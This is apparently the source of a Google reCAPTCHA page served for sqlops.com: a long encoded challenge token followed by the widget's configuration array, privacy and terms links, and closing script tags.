wqLDqQ8gw7DCqCrDrcKONMKZDV3Dm8Kcw5TCpgHDrzN9w7fCkQxSRVVQw7wLGsObRcKiw7jDhj3CmGbCnsK7bsKQLT5RSCAow6DDhsKYw6/[base64]/VjDCt8OFSMOowrfDrMOEccKiwpEgOMKkwrs3wrzCrMK9Z2NDwrscw59iwp0Xw6vDo8K8cMK4wpEiZA/CtDMaw48KUQMEw64dw6PDpMK6wprCi8Kfwr8BwrhDTwLCucK0w5TDlEzClcKgdcKQw6bDhsO0dcKoB8OIDCvDvsK6anfDmsOxI8O8aUPCi8OncMOkw7RoXMKnw6XCmShGwrQ7fxcPwp/DrVPCicOGwqnDnsKcEQNRw7nDlsOEwozDuHvCpxxFwrtpe8OXbcOVwpLCqMKFwqfCgAXCusOgLsKtJ8KOw7/[base64]/[base64]/Dq8O/w5gXB8OqwpYkLcKXe8KFZ8KMwqvCqiJIw68KeGAoDDg2TyjCg8KgCh/DtsOseMK0w4/[base64]/Dt8ODQXxxw59jOUdkw6bDicOCwqQgwpEhw4JDw6TDkToJanbCtlctRcODBMO5wp3DnD3CkR7Coj1wcsKOw75VDD/DicOcwrLCnXXCjsKUw4vCilxzI3vChBDChsO0wp9ww5HDsmhrw6zCuVAjw5jDlVNuMsKATsKUE8Kewp53w4rDpMO1PmfClAzDmz7DjErDt3/Ch23CtznDr8KOFsOWB8KGMMKuVFTCs15dwr3CgFBwPmIfNwrDoG3CtS/DtcKQRBx3wrtuwrJSw5fDpMOCdUANwqzCnMK5wqDClMKkwrLDisOyTlPChiM2J8KLwojDsGJWwoBlMXrCsCxqw7jCl8KHZQ7CrcKLTMO2w6HDmh87GMOAwoLChztlN8OawpcXw4RIw7bDuAnDqyUIEsOew6M/w6Alw64LT8OwaxrDs8KZw7VISMKEdMKsFhjDrcK4C0Ivw5o+wojCs8KMaXHCoMOzUMK2bcKFc8KqX8KRAMKcwovDjBVxwq1QQcOGN8K5wrp/[base64]/QMK0JsKnwrAmwpXDhkEgwqzDhH5ww4XClVJ9YwbDp0rCrMKHw7/DgMOdw6BtEAJ7w6nCqMKdZcKOw5hZworCkcOAw6TDv8KPBsO2wqTCum0+wpMkew8Zw4IKVcOIfTdIw6EbwpLCsnkdw5LChcKyNQQMfznDugXClsO/w5fCvMOpwp5vDURiwpTDvznCr8K1QmlSwpLChcOxw5sjNXI6w4nDq3bCicKYwrgVYMKYH8KIwpzDl1zDisOtwr8CwokhCcOcw6wya8OKw77DtcKHw5DCllzCgsOBwox0woMQwopWe8OCw4tywpjCvCdTG27DsMOEw5gIbxk+w5/DrDzCkMKlw78Mw5nDryvDtipObUnDtXnDvUopF1zDtBLCj8K5wqjCpMKOw78obMO/RcODw7bDiirCu1DCilfDrgnDvmXCn8Orw6BEwohswrdrXnvDkcOgwrPDh8O5w5XDul/[base64]/[base64]/Drk98O8OXDhMhwqzDjsO/DMOBOFUOTcKTw5wVw53DnsOydsKqR3HDgwnCusKxBMOrJcKzwocMw5jCtio9AMK5wrURw5dSwq4Cw754w6RMwqTDicKnAn7ClHhWcA7DkX/CnQY0dS4Uw5Vww7DDgsOFw683TMKCa1JcPsKVDsOrccO9wp9YwqsKYsOzOxgzwqbClsOfw4HDvh18YE7CozdSPcKMSGzCllnDt2XCkMKzYsKZw4rCgMOVf8OAe1vCk8ODwrt6w7UNZ8Okw5rDlzvCrMKhWA5Ww5JBwrPCkRrDiSbCvDk8wr1IZwLCosO/w6TDk8KTT8Oqwr/[base64]/[base64]/wrBLwqxHw73Dii7DmBvCqMOgbVbDiHvDu8KYBcKeHi9ICkbDp3YzwofCnMKXw6HCjMOKwqbDsh/CpEvDk2zDoTjDlcKTUsK3w4kYwo5EKngqwrTDlWpZw6lxIVRDwpF0J8KuT1bCgwwTwrsqO8KsdcKRwpYew4fDh8OLZcOucMKDXmIsw4jCksKYYlVfRMKowq8zwofDmC/Dql3DtMKhwooMVCoJbU4bw5Vew4AAwrVRw6BebkMuGjfDmj8nw5l4wpk3wqfCsMKDw6vDuArCiMK/[base64]/DhcOqKykyw5XCp8K/fMKIU2U3woNkWMOrwr9JKsKmGsO9wrgiw4TCq3AeJsKQA8KqLGXDhcO3WMKSw4LCgg4dGndDRmg5Hyscw6HDkGNReMOTw4XDucOjw6HDj8KPTsOMwo/DocOsw7XDryZmccK9R17DkMOPw7olw47DmMOAFcKoZhXDnSDChERLw7vCr8K/w4ZMNGAkMsOLJVPCt8KiwrXDuHRZRMOLSwfCgnJcw4LCpsKxRyXDj3V2w7fClDTCuitmI0nCjgAuGyMeM8KIw4jDuzfDjMKLd2UHwr1gwprCt2ghH8KGZwDDkQMgw4PCtnohWsO0w7fCnwV2WCnCk8K2TxEnQhjCskZUwr1zw7Qafldkwrg/ZsOgfcKkHww4Fx93w6PDocOvY3nDpComDSTCr1c9T8K+LcK+w5Y6YVo1w6wtw4nDnmHCgsKFwrBhT2bDmMKZXX7CnF8bw6hwHhBrEjh9wq/[base64]/DlMKebw5sCsOfwoDCm8KZJMOrw4TDmcOWFRnClU9DwpVWJ3Mxw7Vgw7LCvMK7A8KDDwUpY8OEwrUkfEl0bWHDjMOOw5ARw4jDiAnDuw8+UVt9w4Jsw7TDrcK6wqEdwo/DtTLClMOmJcO9w4zCi8O0dFHCpB3DpsOQw68bZD5Ew6B/[base64]/w4gdSMKyB8OLf8OUbx5eccOpw73Ck30eaMOhRVU1Az/Cp0zDvcOtOG5sw6/DjCZ4wrBEPijDmwxkwo7Cpy7Cqk0ySkpLw77CkwVhZsOWwrsOw4TDtyZYw7rDgQxYUsOhZcKNIcOMAsOxeWDDl3Icw5vCgWfDpxVyGMOMw69Zw4jDhsOaWcONIHPDsMOxaMOGe8KMw4DDgsO/GSt7f8OXw4zCrn/CjWUpwpIoFMKKwoDCqsOLOAwcccOtw6bDsS8VXMKow7/[base64]/[base64]/WcOewrVNGcKlwpYYKAQDFCYGUkxqSsOjEQjCsgXCjTgNw6xzwrTCpsOWHGcdw5poZcKQw6DCq8K+w6zCgMO9wqbDjsKxKsOzwrhywr/Cq1PDicKvbcOPU8OLSh/DvVNTwqYUUsOvw7LDg09lw7woGMK/C0TDhcOAw6h2woLCikY/[base64]/Dl0fDoMOyw6UtwpvDkMK5w6oew7g1w6LCqALDsMKxaGnCjnfCmEI8w6zCn8K1w4ttCsKjw6PCi3Vgw7vDqcKQwoNQwoPCi2VqbsOKRjrDt8KjEcO9w4cVw4QYJX/Dn8KkIgDCrmEXwrEwUMOvwoLDtjzDicKHw4BMw6HDm0Y2w5sJw6HDpg3DolbDusKXw43CjA3DjMKRwqzCgcOAwrwbw4vCri9NUmpuwppIdcKCWcKhFMOrwpt5dgXCv3rDuSPDj8KSe2PDiMOnwr/CrR5Fw7vCocOyRXfCvEUVW8KoQFzCgHILQF97ccOwOngDWW3Dq1XDqkXDkcKzw7zCs8OSesOZKVnDhMKBQhl9MsKYw753NQfDnT5YAcK8wqbDlcORdcKKw53CqmDCpMK3w4Qowr/DjxLDocOPwptqwpkHwq/[base64]/w6/[base64]/w4p8w54CLMO+RC09w7N2wofClsOcUHsUw6DCvXQ2GcK+w5fCqsO2w6wwaVHCisKMe8KnHCHDoinDjFrCs8K0ThHDjBrDsWjDqsKxw5fCoRxRUW8AY3EdZsK5O8KDwoHCtjjDkkcIwpvCjiVwFmDDszzDpMORwpTCkkk0XMOpw60Jw6t3w7/Dk8KOwqxDXcOOICgawrphw5rClcKrdzQ0HyoCwpgDwq0DwqTDn2nCrMONwqsECsKlwqTDgWLCqRPDicKqQTfDtAY5HjPDncKaYikhOxbDhcOAcDl1U8Ohw5ZvB8OKw5jCpTrDrBpVw5V8GUdAw4QzCX/[base64]/CuAd1w57CiRvDrWRBwpbDhAPCklI7w4TCoAHDksOyMsOAZcK5wrHCsynCkcO5HcO+dFhOwrLDuk7CgsKpwrTDgsKLcMONworCvVZFFcKFw4DDtMKcSsKNw7vCtMOdPsKOwqhhw5F4bxU0bMOOAsKpwoddwrkWwqZgd0tHCFjDpC/DqsKIwrM/w7Y+wp/[base64]/[base64]/DqsKYYUJLFVfChcOuCzl1OBkKw7MBw5PDlj/DksOyHsO5amXDrMOFOQvDs8KIDTQgw4/[base64]/DgcOAwoXDn8Khw5fDv1rCrHTDqMOea8K1w6/DhcKpRsO6wrHCsiZAw7YRC8K5wowXwqlvw5fCosKtDMK0wqVTwpQDQDjDr8Ozwr3Cih0Cw4/[base64]/[base64]/Ds8OMwpLDrUx+NMKpwrbDqcOgwq/CpMKEPzbDiGfDtMKCK8OMw6d+W1Y/[base64]/DhzYEe8KeZG7DlMOTFMOuwq9bI8O2w7LDhSQ+w6oEw7tkc8KAIS3CtMOvMcKYwpXDtsOmwqc8XEHCnlTDszAywrkNw6HCu8K5a1/[base64]/awbCicKjwpkhRw9fw5w/w5LCssK2fMKoRgtpZFfCq8Kzc8OXVMOYWHENOHTDi8K4EsONw7TDinLDp0dMJCnDjiADeEMww43Dtg/[base64]/DgV/CoMOhwqdBMCgMwqxUw6fCsDB2w6zDgnsQfjTDjsK8LDsZw71bwr0aw6jCgRN7wrHDkcKkexMbBFJ8w5AqwqzDlVQZSMOwdQAnw7zCgMORUcO7FXvCmcO7OMKJwr/[base64]/e8OqV8Kew6LDr8OMwr4SL8KYw59kwpPCh8OoGsOIwrVLwrYeeSltHRg4woLCqsKRUcKMw7A3w5PDr8KrG8OLw5LCszvCkinDpDcxwo4pO8OuwqPDu8KEwp/DtRzDlQchG8KyIyRfw6/[base64]/[base64]/DhsO7eMK0DTPDgWXDmsKKf8KBG8Kew7zDtUJ4wpfDjcOqTSVjwoPCoQDCpTZ0wq1ow7HDiVVYYCDCiBDDgRksESHDplDDvQjCkyHChlYAQiIYNG7Dk1wOTkVlw59idsKaQgg8HHPDjVI+wo0Oc8OtfsO1eXQwT8OnwoPCiEo0cMK/fsO+Q8Oow70Tw41Uw7TCgldAwrtvwpbDoAfCm8OXFXrCrV4Fw5rCvsKCw4VFw6kmw4xkC8O5wowBw43ClFHDhW8RWTNPwqfCpcKEbsKpfMO9SMKPw5DCiHLCr1DCucKpZSkvXkjCpHJyNsK2IB1PWcKEO8KwLmkMARcqC8K/w54Iw4Rzw4PDocOuJMOhwrcEw4rDr2l6w74Ef8Olwr8nR1Irw5kuSsO8w7R7AsKTwp3Dn8O3w6Ydwos2wotnBENHLsOPw7VlBsKmwo/CvMKdw753fcKqHxpWwr0lY8Okw5LDtDJyw4zDqkNQw5xcwrXCq8OfwrLCgsOxwqLCnVIzwo3Csg12M2TCv8O3w582DR5EN3LDlgnCujYkw5RfwrjDll99wpvCtm/Dt0DCi8KwQCHDvCLDrU47eDvCscKtbGJ2w6XCuHbDrwzDt31Lw4LDscOSwoTCgzppw4BwVsOAA8Kww7rDmcOyDMKtDcOjw5DDmsKRLMK5EcOgDcKxwpzDgsKXwp4/wq/DoHwYw7xbw6cqwr4kwpLDiAXDpB/DisOnwrXCn3gowpHDpcOiFVB6wq3Dm3TCjzXDszzDr0hgwqoJw6ktw682VgpJAzhSZMOrIsOzw5kNwofCi3VtNB0Fw5fCuMOYH8OEfmE9wqbDv8KzwoLDn8K3wqtuw7jDj8ODOMKgwqLCgsK/cxMGwpvCjijCsi3CpVHClzjCmFLCo1grUX0awqRawr7CthV9wrjCp8Ovw4bCscO7wrpBwpgPMsOcwrFgA18pw7ZcO8Kzwot5wpEwX2MEw6Y0YS3CmMOgJip6wqbDu2jDksKgwpXDosKbwqjDh8KsOcK/[base64]/Dn8K9PMKZwqozSMKww4BJwrU1fsO/[base64]/Cg8O3wp9kwpnDnwdow7NmMMKoB8OIwp8TwrXDo8KFw5vCok5TfgvDi1F0KMODw7TDoDt5KsOjJMKPwqDChDhLNQPDqsKNADvCogcmMsKfw6bDhMKbSHbDonnClMKUNsOyXHrDl8OtCsOqwpLDlhtOwpfCg8OKe8KOYsOQwp3Cvi8NaDnDkh/CixV1w40rw7zClsKNWcKlS8KdwotKC2Jbw7DCpMK4w5rCnMO/wrMOKwNgLsOBJ8OKwp9oaklfwpZmw6HDvsKew5MIwrLDgyVHw4PCjWsUw5PDucOnC1bDtsOww5hjw5PDp3bCqFLDj8KXw6FlwpDCqmrDncOpw5wND8KTTH7DtsOIw71qB8OGC8KGwqtsw5UPBcOowolvw5ogDCnCrzwxwpp0fyLCsRJ3Pj/CgAvCrnEIwo4mw6jDnERyAsO3VMK0QxfCpMK1wrHCglUgwo3DuMO2HsOfFMKDPH07wqnDt8KMMsKVw450woETwrHDrz3CjFI7PwI5S8OAwqQ3a8OCw6rDl8K4w4IScARLwpXDuAPCtMKYQX5qHlTClxnDix0FWA9ww6HDszZFfsORG8OtAjjCnsOawq3Dij/DjcOpC2PDhcKkwp9Ew7E1WSJefDjDtMO/CcKYKn55KsKgw4BnwpvCpTXChUoswrPCkMO6KMOyPH7DpS50w7R8wrPDu8KOSXfChnVhKcOEwq7Ds8OAXMOww7HChnvDg08TUcKbMHwoW8K4S8KWwqhaw6kdwpXCkcK3w5/DgisQw6jClw9ScMO1w71nPMKsI0syTsOTw77DmsObw5LCtV7CgsK3wovDm33DvVnCqgzCjMKWIkTCuBfDjhXDoBZ+wr1uwqp3wr3DlCQGwqbCun18w7vDoUrCtEjCgkfDi8Kdw4Esw63DosKQHzfCoXDCgUNEESTDg8ORwrDDo8OIGMKfwqg+wrrDnCILw5jCpz1/UsKGwoPCqMKSHcK8wr4vwpnCgMOhbcOGwrXDuWzDgMOKYXhBVC5yw4XCjiLCpsKzwqJcwpLCjsKtwp/CvcKvw60NCzoYwrwOwrg3JC8RZ8KOB03ChzF8CcOFwqoRw4JtwqnCgVnCvsKcNnPDtcKtwpg7w5UQPsOlwq/Cnnh2DcK/wq1LdVjCpBBVw4fDkhXDtcKoH8KiC8KCHcOgw6gBwoPCpsOoA8ORworCl8OwVWcvwoMnwq3DnsO+RcOowr10wprDmsKIwrAiRFnCs8KKY8OqKcOwcT18w7Vubl46wqjDgMKTwqd8dsK4KcO8EcKGwqXDknXCkWVdw5/DkcOzw47CrADCjnBfw4QlRjfDrR4vXsOYw5ZWwrvDvMKQfQNCB8OJA8OrwpTDgsKnw5bCr8OvMg3Dn8OPZMKKw6TDqiHCh8KuBUxiwo4Jw7bDjcO4w6AJI8OuahPDoMOhw4vDrXnDosOVT8OjwoVzDwUGIQ4rNRF/[base64]/[base64]/GsOow5oCYsKuKAUiwp/Cr8KswqJ1w7TDrcKfKnTCs0zCmWkZJcKrw6sHw7bCqRcQWH4tH2cmwqUoPlwWA8OcO0syTXjDmsKrF8Kfw4DDo8Ocw5HDowwsKMOWwoPDnxZPBMOVw5p/FHTCkTVST20Pw5rCisOewojDmUTDlyxYLMKAR00UwoTDq3tlwq7DmhXCr39Lwo/Cry4bDjvDoz1ZwqPDhDnCqMKnwog7ccKlwo98CQ7DiwXDuW93LMKSw5Uce8OVWhMwHAxiXDTCoTYYC8O3HcOsw7EML0wIwpgUwrfCkVFxGcOIScKKcm/DpjUKUsO4w5TChsOKMcOXw5hdw5jDqj8+Y00MP8O/[base64]/DMOFw7hzwoHDvhcjwo/DlcKDw6zDnsO0w6Ibw4DCucOKwqpEOzNsJFo4VyjCo2VJEFsDfzIVwqEQw4VIWsOVw4ITEDjDuMOQM8KVwoU7wpIiw4nCoMKXZQ9rDBvDkUY2wpvDkg4hw7/[base64]/CsKjZhJ4BgVqLTTCocKTw4HCqAvDpsKPwrxyVcOFwr5dCcKXY8OFPsORC37DgAzDjcKcGnfDhMKHEmoBS8OmCg5ZD8OQMSbDmMKbw6I8w7DChsKYwpUzwo4iwqPCoFXDqGHCtMKqL8KzTz/CgsKKLmfCvcOsDcODw6liwqFaVH4Cw64JET3Cq8Kyw7zDslt+woxWNsKcJ8OIDsKewotIPlxow6bDk8KiXsK1w6fDssOxWWFoZ8KAwqjDpcK2w5vCusKmTHXCp8OfwqzCq13ConTDoiUkDBPCgMOAw5ccPcK4w717IMOFWMOqw4ciQHHCoT/ClV3Doz7DlMKfJw/Dg0AJw4zDtjrCkcO8K1Jnw7fCksOrw5onw4dsKF5dSjVJN8Kpw6tIw5cWw5TDs3RPw4MGw7R8wpUTwo/[base64]/CthxOIsKBw6gJw7rCscOzFSpMw4/DiRxWw7g7K1/Cm1ZJP8OBw4lJw53CscOJXMO7Ey3DlEJ9wrbCtMKWbFtuw4TCiXQRw6fCk1bCtcK9woAKecKUwqBfWsOVLArCsTxPwp9tw4IVwq/CqW7DksKuLnTDhTfDgR/DmSrDnEtZwrllUFfCvXrCi3UWJMKmw7PDuMKnLx/DpFA6w6TDusOrwo9zKW7DlMK2X8KDKsOHw7dHKBHCtMKlcRDDosKbBlpHa8O7w4fCrC3CucK1w4vCsnbChjkAw7fDmsOJacKSw4fDucK5w6/CnFTDqA8EJcKADGfClHvDrmMfJcKCICsbw4NKDQZOJcObwq7CmsK6ccKEw5LDkFQQwrp6w7/CgwvDqsOswrxAwrHDvTrDqRDDtUdSeMK9EUjCoFPDmS3CnsKpw74Fw4jDgsO4ND/Csxlaw4UfXsK9LhXDvHcDGGLCjsKOAA54w7w1w55lwohSw5dmZMO1OsO4w4Q1wrIIM8K3SsOBwr82w7/DmVYCwqdxwrDChMKjwrrCpg84w6/CpMOtfMKbw6TCv8KIw6M6RAcOLMOQUMOPAAwqwo4wUMOZwpXDr0wtLQ/DhMKWwoQlacK8UljDg8KsPn5swqx/[base64]/CnxDDvhDCnBzCn8KSFwbDpQ3Do3VBw6XDuwc3w4Qqw4LDjyrDnVk6fHXCilYVwqLDnmzDlMOIVV/[base64]/DlT4XRg5+R8OfBTQDwqnCnRLChMOZw4LDh8Ojw7/CpD/DrQ9Kw5XClwfCjWd7w7fDlsKmQcKQw4DDucKsw4Acwql8w5LCiWk5w4sYw6ttesKpwpbDssO4EMKewo7CiBvCkcO8wpvCmsKbc2jCscOhw5obw4Row44jwpwzw5bDrXHCt8Kjw4LChcKJw5rDkcOlw4l0wqTDhg3Ds2lJw5fDl3LCmsO2ClxyDwrCo1XCqCJRN3sZwp/CusKnwrPCqcKeFMOCWyEXw5t3w68Uw7TDscKNw6BQEsOfZlQmacO+w6Irw4N7YB1tw64bVMOMw68Ewr/DpcKVw60pwp/DmsOmY8O/BcK3S8O6w4jDiMOVwpsNQjo4X18yA8Kcw4/Dm8Kvw5DCpsO7w7ZLwrQWLnMDamjCkSZ3w40jOsOwwrnCpRXDj8K8cCfCk8Klwp/CrsKNA8O/w6/DqcOJw53ClE/CoU4dwq3CtcOuwpYTw70ow5/ClcKgw7gRDsKVEMOTGsKnw4PDvCAhamhcw4zDuT5zwq/[base64]/CqcOcw4PCuMO5OsOXKcKXw5TCi1VhwoXDpyTCtMKsUU/Dn1wJLsOVQMOaw43DuhgEWcOzMMOlwrgSaMOyCUM0cwbDkh1QwrPDi8Kbw4A6wqkOPFpBBhLCmVXDncKow6UoUFxcwrHDhSXDr0FGdAoAL8OUwpNVKB56HsOZw4jDjMODdsKbw5h8EmM5DcOvw5UFHMKHw5rDpcO+I8OtAwB/wq7DiFvDrsOLZibCsMOha3Izw4bDi3jDr2XCvWZHwr9CwpAkw5ZWwrTCgirCkDTDkyBMw7kgw4ohw6PDpcKLwpfCs8O/T1fDgsO8ZQYBw7J1w4l4w5xww65WBGsGwpLDrsODw5XDjsKZwp1ZKW1yw4oAZBXCm8KlworCg8OGw780w40MKW5mMDZbQVRzw4BuwonDmsKawrbCllXDpMKuw4/ChnM8w7Yxw7l0w4jCizzDhcKxwrnCj8Ouw5rDol4FEsO5c8KbwoUKXMKpworCiMOofMOjF8Kbw7/DmCQsw4tiwqLDu8KjHsKyHnvCnMKGwopLw5TCh8Omw7HDgFAiw5/DrMOhw4INwqDCtXpKwqxuXsOowp7DicOfGx/DpMOiwqtJXsO/V8OWwrXDoVLDqQgxwo3DkFc+w51fDcKiwq02SMKoaMOCXnpuw7w1esO3TMO0EMOUZ8OEYcKFf1B+w5ZUwrLCu8OqwpPCksOcIcOMYsKybsK/[base64]/CVNAwo/DqjvCrcOtw7fCpAzDhMOPAsOGQcKlw4MuVE0mw4tKwpo9cxLDlmvCo2fDlnXClh/CpMOxBMO5w5A0wr7DvEXDl8KSwpRywpPDgsKJAHJkJcOrFsK4wqAtwq8hw5gXEWXDjhnDisOuWQbDpcOQa05Vw4UwNcKvwrELwo1VcmFLw53DoyHDlwXDkcOjRMORUm7DtA1Ca8Odw6TCjcK2w7HCpBNRf1zDgm/CjsO/[base64]/[base64]/DkMONKMKFF2J2KMKdw6HDmcKawocVwp/DpMK4VsKZw6hiwqAkd2XDpcK2w4sZcxB0wrtADUXCsw7Cu1rCkQ9pwqdOasKJw7jDtDVJwqI2Gn/DtT/CvMKhGX8jw7ALesOxwoI6UsKQw44WKmLCvlDCvgVYwrXDusKIw40gwp1dKh/DlMO/wofDsxEQwrfCjT3DvcO9IygDw4woDsKRw6hjVsOTacKlaMKZwpzCkcKcwp4CFsKfw7MZKRrCsCIXZHrDvwVoO8KCG8OOGS8ow6ZCwojDr8OXG8O2w5XDsMOEc8OHSsOfVMKRwqbDkEnDghYcfBcEwr/Cv8K0b8KPw5LCnMKlHnwYY3FgFsOhHG/[base64]/[base64]/[base64]/Cs3h9wpRqLsKQZcK5wrTCsjIMbhjClnrDuF1Nw6Evw4nDrCteXEteKcKkw4VAw5JSw7INw7bDmx7CpDPCqsK/wo3DkBAMRsKSwqHDkTgFRsOlw5/[base64]/[base64]/Dn8OocMKQdsKuGDV3w453wqddwpgALAcZZ1LCmxXClMKuJi8Aw47Ck8OUwq3Chj5+w40RwqfDtBzDnR4RwobChMOpVsO6HMKJwp51L8KVwrcMwqHCgsKzajw7S8O3BsKQw6bDo1omw7QdwrTCr2/[base64]/Dl8KBwoHDh8KfwqTDngNLw4bCv8OIW8ORw5FQw6EyNsK+w6ZyO8KywqLDrH/CisKIw7PDjRIQZcKQw5tsYDHCg8KKMmnCmcOxHlNZSQjDswLCmm5iw5svV8KPDMOJw7nCkcOxJBDDhMKawpTDoMK+w4pTwqFaa8OLwqnCm8KFw6TDuUTCpsKLLgF1EFLDn8Ohw6EgLBItworDpGhnQcKdw40RT8KrXk/CmjLCjEbDsU8XEjvDjsOow7piHcO8NB7Cg8K7NV12wpXDpMKkw7fDgm/DqV9+w7gIUMKTOsOOTRpUwq/[base64]/DghLDjcOlYsO/BhTCiMKMYsK7wpAIciwWIG9Ef8O1WlLCrcOxRMOXw73DmMOFSsODwrxGw5XCosKtw5YkwosgPMOzdglew6peYMKzw7VAwoYJw6vDscKawrvCgwjCgcKiTMOFLXR4VWNySsOqWMOjw5NCwpTDm8KMwpnCv8Kiw4bCkExXXwwBGzRAYg1/w7jCkMKHFMKfZD/[base64]/wr5WBQXDn8OwLcO1XRHCpCFmB1XDrEzCjcOgTcO1PjhOYXLDvsKhwq/DnzjClR4SwqfCoQfCrsKTw7TDl8OfEcOQw6DDlMKqaiI/JsK/w77DnERUw5vDu17DscKRLEbDjX1KUSUYwpvCu1nCqMKEwp7DmE5awpQqw7tQw7RhYnLCk1TDv8K8wpzCqMKnS8K6H0dnexPDtcKTBTXDqlsXwp3Cg3FJwoppGF1FXSpOwp3CmcKKOhJ8wpbCiCF1w54ewofCt8OdZjfDp8Kwwp/DklPDkgEGw6zCk8KeEsKAwpfCiMKIw6FcwodJc8OrEcKKZsKRw5jClMKtw5/CmhXCgwPCr8KodMKwwq3CisKdFMK/wrthZWHCkhXDr3VOwprChQlwwrbDpsOTJsOwXsOQKy/DlDPCicO8FMObwqxQw5XCtMKewovDqwhpJ8OMFlTCnnXCjUfCl0jDv20NwrUeX8Kdwo7DicKUwopwekTCvXwbF3bDtMK9X8KEV2gdwooJAMK5bcOqw4nCtcOZCVDDvsKbwpLCrDI6wr/Cv8KdM8OCXsOhMz3CqsKvZsOdbjoMw4kSwpPCt8OcPsOdGsKaw5zCqQvCiAxYw7TDuAvDkBJlwojChAk2w6dYfG4Aw54rwrVLDGPDng/CpMKJw6rCvSHClsKPNMONKkhoDsKhJ8OZwrXDt0bDmMOhMMKwbhnCkcKaw57DpcKvA07Cl8OoRMOOwo1Cwq/CqsOLwrnCucKbVB7CigTClcKww7lGwo3CrMKeLipVD29OworCo0hYJi/ChmhfwpTDtcK1w6YYEsOxw7dZwpNtwr8ZVijCq8KqwrIpcMK4wpYgaMKdwrh9wrrCkz96GcKJwrzCsMOYw59cw6/DohnDiCQxChBkeXbCu8KVw557BR1Dw7fDlcK7w6/CoWTDm8OdX24Pwr3DnWApEcKWwrTDp8OvJcO/[base64]/w4N/w5vClkDDsMOPOWXDm1LDqcO0QsKtO8KYw57CsFkuw7wjwr4ELsKEwqxWwpbDnUvDnMK/K2/DqyUKe8KNMFDDhldiPmVZGsKOwrLCosO+w5Z+LF/CpcKoSWBJw4MDNXDDmnfCrcKzbsKgBsOBH8K8w5HCt1vDqhXCncKWw71bw7BUPcKxwoDCigLDjmrDqFLDg2XCjjHCuGbDnzszdgPDu2IjUAhRH8KrZ3HDvcOxwrvCpsK+wrhMw4Ycw4bDo1PCrHtyZsKnPBYsWCrCpMOENzzDjMOXwrXDohJ/A1XClMKrwptnbMKhwrgbw6QcJMOMNA4DD8Kaw5daQH9kw6kzbcKyw7Uqwox9CsOKbjLDtcKXw7gDw6PCqsOJBcOtwoUVUsKwcEnDoSPCom7CvnVFw6cUWixwNhjDmAEjN8O0wpxkw53CusOHwpXClwI\\u003d\x22],null,[\x22conf\x22,null,\x226LdCUG4nAAAAANl5atogq-7MFiRGMl18ad8OuE_9\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,588],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sqlops.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22f16aHhzG3cLNQ6T1vkOyU7Hnwt+vrbcY1nUJqS2kkhI\\u003d\x22,1,0,null,1,1769796704471,0,0,[63,88,252,236,214],null,[131,166,202,243],\x22RC-467HgJG9JQL3yA\x22,null,null,null,null,null,\x220dAFcWeA5S3ttXITnIcHXtqvPnF2qCFLcst8TEi5KtLILfU39iVzeHBb-1fYLJ8i1aGsYROJKzq7JG0HeeoiH4D6X_yXst-G2sHQ\x22,1769879504503]");
    </script></body></html>